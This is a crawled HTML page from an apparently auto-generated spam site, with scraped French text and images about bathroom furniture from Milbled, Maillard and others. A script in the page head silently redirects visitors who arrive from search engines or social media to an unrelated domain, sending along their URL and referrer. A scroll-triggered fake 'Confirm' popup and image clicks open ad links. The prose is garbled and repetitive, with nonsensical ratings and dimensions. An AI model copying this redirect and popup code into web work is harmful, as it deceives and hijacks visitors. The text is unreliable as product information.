

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boehmceliawallz.pages.dev/meuble-de-salle-de-bain-chez-milbled
body_size: 5613
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Meuble De Salle De Bain Chez Milbled </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Barbara" }, "headline": "Meuble De Salle De Bain Chez Milbled", "datePublished": "2021-09-29", "image": "https://d1jgn95afr9kem.cloudfront.net/catalog/product/800x/6/9/7/f/697f996be7ce0f1879a4ab371d458f9299d5feac_meubles_salle_de_bains_ambiance_bain_elio_2019_1.jpg", "publisher": { "@type": "Organization", "name": "boehmceliawallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=meuble+de+salle+de+bain+chez+milbled", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://d1jgn95afr9kem.cloudfront.net/catalog/product/362x362/7/d/d/9/7dd932f78ec945fbaf84f3602a2d94a8ca28db4f_8657_meuble_salle_de_bains_cedam_twist_cachemire_brillant_2019.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://d1jgn95afr9kem.cloudfront.net/catalog/product/362x362/7/d/d/9/7dd932f78ec945fbaf84f3602a2d94a8ca28db4f_8657_meuble_salle_de_bains_cedam_twist_cachemire_brillant_2019.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Meuble De Salle De Bain Chez Milbled </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Meuble De Salle De Bain Chez Milbled</strong>. 46 sur 5 étoiles. Armoires etagères murales vasques vitrines voici une large gamme de mobilier pour aménager votre espace.</p><figure><img class="v-cover ads-img lazyload" data-src="https://d1jgn95afr9kem.cloudfront.net/catalog/product/362x362/7/d/d/9/7dd932f78ec945fbaf84f3602a2d94a8ca28db4f_8657_meuble_salle_de_bains_cedam_twist_cachemire_brillant_2019.jpg" src="[data-uri]" alt="Miroirs Delpha" width="640" height="360" /><figcaption>Miroirs Delpha from www.delpha.com</figcaption></figure><p> 46 sur 5 étoiles. Choisissez le meilleur pour votre salle de bains. Économisez 5 avec coupon. </p><h3>Si vous souhaitez acheter un meuble sous vasque pensez à ménager.</h3><p>Paiement 3x sans frais. Quel que soit le style que vous préférez vous trouverez les meubles de salle de bain qui vous conviennent. Cedam est un fabricant français de meuble de salle de bains armoires vasques mobiliers sanitaires baignoires. Choisissez le meilleur pour votre salle de bains.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Meuble Avec Plateau Et Vasque A Poser Vogue De Vigour Maillard" data-src="https://d1jgn95afr9kem.cloudfront.net/catalog/product/690x/c/e/a/5/cea501255b2dad4e0b0a57fd2112b9ef684cb5e5_meubles_vigour_vogue_laque_tourterelle_mat_1_2020_1.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.maillard.fr</small><p>Quel que soit le style que vous préférez vous trouverez les meubles de salle de bain qui vous conviennent.</p></aside><aside><img class="v-image ads-img lazyload" alt="Milbled Wimez Materiaux Publications Facebook" data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1116999062127924" src="[data-uri]" width="640" height="360" /><small>Source: fr-fr.facebook.com</small><p>Quel que soit le style que vous préférez vous trouverez les meubles de salle de bain qui vous conviennent.</p></aside><aside><img class="v-image ads-img lazyload" alt="Carrelages Milbled Wimez" data-src="https://www.milbled-wimez.com/wp-content/uploads/2020/12/52358-6703957-e1488357162101.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.milbled-wimez.com</small><p>Meuble de Salle de Bain Commode de Toilette avec 2 Portes 2 Tiroires euble de Rangement pour Salle de Bain Séjour Entrée Chambre Cuisine Blanc 60x30x1085 cm.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meubles Salle De Bains Moderne Design Et Classique Maillard" data-src="https://d1jgn95afr9kem.cloudfront.net/catalog/product/362x362/b/0/c/a/b0cab80fefaf242f46654f26c7b145018cf50e8c_meuble_salle_de_bains_burgbad_style_2_1_2020.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.maillard.fr</small><p>ID Market vous propose une gamme de rangements idéale et à proximité de vous pour vos objets du quotidien.</p></aside><aside><img class="v-image ads-img lazyload" alt="Carrelages Milbled Wimez" data-src="https://www.milbled-wimez.com/wp-content/uploads/2020/12/P6005109-1024x568.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.milbled-wimez.com</small><p>De belles armoires avec de larges espaces de.</p></aside><aside><img class="v-image ads-img lazyload" alt="Milbled Wimez Materiaux Publications Facebook" data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1116999028794594" src="[data-uri]" width="640" height="360" /><small>Source: fr-fr.facebook.com</small><p>Tous les styles et coloris de meubles dont vous avez besoin sont chez Espace Aubade.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meubles Salle De Bains Moderne Design Et Classique Maillard" data-src="https://d1jgn95afr9kem.cloudfront.net/catalog/product/800x/1/3/5/6/1356738115d294ed06faec8ff0b02a6b89d367b9_meubles_vigour_vogue_laque_tourterelle_mat_1_2020.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.maillard.fr</small><p>Il est dailleurs facile de compartimenter dans le cas ou plusieurs personnes utilisent la même salle de bain.</p></aside><aside><img class="v-image ads-img lazyload" alt="Milbled Wimez Materiaux Publications Facebook" data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1045415885952909" src="[data-uri]" width="640" height="360" /><small>Source: fr-fr.facebook.com</small><p>Tous les meubles Salle de bain.</p></aside><aside><img class="v-image ads-img lazyload" alt="Carrelages Milbled Wimez" data-src="https://www.milbled-wimez.com/wp-content/uploads/2020/12/csm_SPOTLIGHT_OPTIMA_1_BAD_3029b718ed-1024x480.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.milbled-wimez.com</small><p>Il est dailleurs facile de compartimenter dans le cas ou plusieurs personnes utilisent la même salle de bain.</p></aside></section><section><article><p><a href="/ouvrir-son-propre-salon-de-coiffure.html"><i>&larr; ouvrir son propre salon de coiffure</i></a><a href="/meuble-salle-de-bain-sous-plan-de-travail.html"><i>meuble salle de bain sous plan de travail &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 